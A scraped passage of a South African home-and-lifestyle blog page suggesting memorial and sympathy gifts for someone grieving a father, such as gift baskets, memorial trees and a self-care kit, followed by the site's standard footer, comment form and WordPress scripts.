<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/ultimate-guide-to-stair-risers-materials-designs/" target="_blank" rel="dofollow" class="u8458963927a3cd7d023bb358beaf2fab"><!-- INLINE RELATED POSTS 3/3 //--><style> .u8458963927a3cd7d023bb358beaf2fab { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8458963927a3cd7d023bb358beaf2fab:active, .u8458963927a3cd7d023bb358beaf2fab:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8458963927a3cd7d023bb358beaf2fab { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8458963927a3cd7d023bb358beaf2fab .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8458963927a3cd7d023bb358beaf2fab .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8458963927a3cd7d023bb358beaf2fab:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Ultimate Guide to Stair Risers: Materials, Designs, and Installation</span></div></a></div><p><strong>Memorial Books:</strong> Find comfort and inspiration in our collection of memorial books. These books offer words of wisdom, healing, and hope to help you navigate the grieving process.</p>
<p><strong>Memorial Trees:</strong> Planting a memorial tree in honor of your father is a beautiful way to create a lasting tribute. Our memorial tree kits include everything you need to plant and care for a tree, along with a personalized plaque.</p>
<p><strong>Memorial Gift Baskets:</strong> Our memorial gift baskets are filled with comforting items such as candles, bath products, and gourmet treats. These thoughtful gifts provide a sense of warmth and care during a difficult time.</p>
<p><strong>Memorial Artwork:</strong> Our collection of memorial artwork includes paintings, prints, and sculptures that capture the essence of your father&#8217;s spirit. These pieces can be displayed in your home as a constant reminder of his love and presence.</p>
<p><strong>Memorial Donations:</strong> Consider making a donation to a cause or charity that was meaningful to your father. This act of giving not only honors his memory but also helps make a positive impact in the world.</p>
<p>During this time of loss, our sympathy gifts can provide comfort, support, and a way to honor the memory of your father. Browse our collection and find the perfect memorial gift to pay tribute to your father&#8217;s life and legacy.</p>
<h3><span id="Sympathy_Gift_Basket">Sympathy Gift Basket</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_10.jpg" alt="Sympathy Gift Basket"></p>
<p>Express your condolences and honor your father&#8217;s memory with a heartfelt sympathy gift basket. Our carefully curated selection of gifts is designed to provide comfort and support during this difficult time of loss.</p>
<p><strong>Why choose our sympathy gift basket?</strong></p>
<ul>
<li>Thoughtfully chosen items to provide comfort and solace</li>
<li>High-quality products that show you care</li>
<li>Personalized options available</li>
<li>Convenient delivery to your doorstep or directly to the recipient</li>
</ul>
<p><strong>What&#8217;s included in the sympathy gift basket?</strong></p>
<ul>
<li>A selection of soothing teas and herbal infusions</li>
<li>A journal for reflection and processing emotions</li>
<li>A comforting scented candle</li>
<li>A soft and cozy blanket</li>
<li>A heartfelt sympathy card</li>
</ul>
<p><strong>How to order:</strong></p>
<ol>
<li>Choose your preferred gift basket option</li>
<li>Select any personalized items or add-ons</li>
<li>Provide the delivery address and date</li>
<li>Complete the payment process</li>
</ol>
<p><strong>Remember and honor your father with a sympathy gift basket today.</strong></p>
<h3><span id="Relaxation_and_Self-Care_Kit">Relaxation and Self-Care Kit</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_11.jpg" alt="Relaxation and Self-Care Kit"></p>
<p>Losing a father is a difficult and emotional experience, and it&#8217;s important to take care of yourself during this time. Our Relaxation and Self-Care Kit is designed to provide comfort and support as you navigate through the grieving process.</p>
<p>Our kit includes a variety of thoughtful gifts that are specifically chosen to help you find moments of relaxation and self-care:</p>
<ul>
<li><strong>Aromatherapy candles:</strong> Light a candle and let the soothing scents create a calming atmosphere.</li>
<li><strong>Journal:</strong> Writing can be a therapeutic way to express your feelings and emotions.</li>
<li><strong>Herbal tea:</strong> Enjoy a warm cup of tea to help you relax and unwind.</li>
<li><strong>Bath salts:</strong> Indulge in a luxurious bath and let the salts melt away stress and tension.</li>
<li><strong>Guided meditation CD:</strong> Listen to guided meditations to find inner peace and calm.</li>
<li><strong>Comforting blanket:</strong> Wrap yourself in a soft and cozy blanket for comfort and warmth.</li>
</ul>
<p>Our Relaxation and Self-Care Kit is a thoughtful gift for yourself or for someone who is grieving the loss of a father. It provides a gentle reminder to prioritize self-care during this challenging time.</p>
<p>Take the time to care for yourself and find moments of peace and relaxation with our Relaxation and Self-Care Kit. It&#8217;s a small step towards healing and honoring the memory of your father.</p>
<h2><span id="VideoMemorial_Gifts_for_Loss_of_Father_Honoring_His_Memory">Video:Memorial Gifts for Loss of Father Honoring His Memory </span></h2>
<h3><span id="Memorial_Gift_Idea_For_Loss_of_Father_Mother_Add_Passed_Person_to_Picture_Canvas_Wall_Art">Memorial Gift Idea For Loss of Father &amp; Mother, Add Passed Person to Picture Canvas Wall Art</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/ttigaGis4bQ" title="Memorial Gifts for Loss of Father: Honoring His Memory" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="Low_Stress_Gifting_1_Memorial_Gifts">Low Stress Gifting 1 – Memorial Gifts</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/oNVMYVClhAU" title="Memorial Gifts for Loss of Father: Honoring His Memory" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="Ed_Sheeran_8211_Visiting_Hours_Official_Lyric_Video">Ed Sheeran &#8211; Visiting Hours [Official Lyric Video]</span></h3>
<p><iframe loading="lazy" width="750" height="420" src="https://www.youtube.com/embed/pVqX2u6YWqI" title="Memorial Gifts for Loss of Father: Honoring His Memory" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Beverly J. Sanders' src='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-100x100.png' srcset='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://styves.co.za/author/beverlysanders/" class="vcard author" rel="author"><span class="fn">Beverly J. Sanders</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hello, I am Beverly J. Sanders, the voice behind the diverse articles you come across on styves.co.za. My passion lies in exploring the nuances of home improvement and sharing tips that can help you transform your living space into a haven of comfort and style. From the latest trends in home decor to practical cleaning advice, I cover a broad spectrum of topics to cater to a wide variety of interests.</p>
<p>In my recent works, I have delved into the advantages of incorporating a horizontal Murphy bed into your home to save space without compromising on design and functionality. I also explored the benefits of having a free-standing electric fireplace that not only adds warmth to your home but also brings a sleek and modern design to any living space. My articles are a rich resource, offering insights into different products and home improvement strategies that can enhance the quality of your life.</p>
<p>I believe in the power of details; a belief that reflects in my comprehensive guides where I discuss even the overlooked aspects of home decor, such as the impact of baseboard trim in enhancing the overall look and feel of your home. I am constantly on the lookout for innovative solutions and products that can add value to your home and life.</p>
<p>Join me in my exploration as I continue to bring you the latest trends, tips, and insights in the home improvement world. Let&#8217;s create a home that is not just a place to live, but a reflection of style and personality.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://styves.co.za/category/news/" rel="category tag">News</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://styves.co.za/meet-the-adorable-mop-like-breeds-dogs-that-look/" rel="prev">Meet the Adorable Mop-Like Breeds &#8211; Dogs That Look Like Mops</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://styves.co.za/mens-funeral-attire-dressing-appropriately-for-a/" rel="next">Mens Funeral Attire: Dressing Appropriately for a Funeral</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/memorial-gifts-for-loss-of-father-honoring-his/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styves.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					2022-2026 - Styves.Co.Za				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.2" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://styves.co.za/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://styves.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styves.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styves.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-16 21:41:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2451EBYtnxJAmdZo9-Hl0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822580215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>